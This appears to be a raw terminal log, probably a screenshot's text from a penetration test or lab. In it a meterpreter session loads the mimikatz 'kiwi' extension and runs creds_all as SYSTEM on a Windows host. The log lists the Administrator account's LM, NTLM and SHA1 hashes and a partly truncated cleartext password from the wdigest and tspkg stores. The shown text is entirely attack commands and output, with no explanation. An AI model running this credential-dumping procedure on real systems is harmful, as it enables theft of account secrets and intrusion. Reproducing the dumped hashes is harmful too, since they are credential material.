 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain           LM                                NTLM                              SHA1
--------       ------           --                                ----                              ----
Administrator  WIN-U87RG793C7R  4dd70d24334f4c9da5c7b1e00f780017  ea7937eec9ab52e6cc9528a2011ca1d8  b74b76b30513a07a991e29b50971a2cc5a5b0dde
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-U87RG793C7R  Fcb0519..
WIN-U87RG793C7R$  ZXQ              (null)
tspkg credentials
=================
Username       Domain           Password
--------       ------           --------
Administrator  WIN-U87RG793C7R  Fcb0519..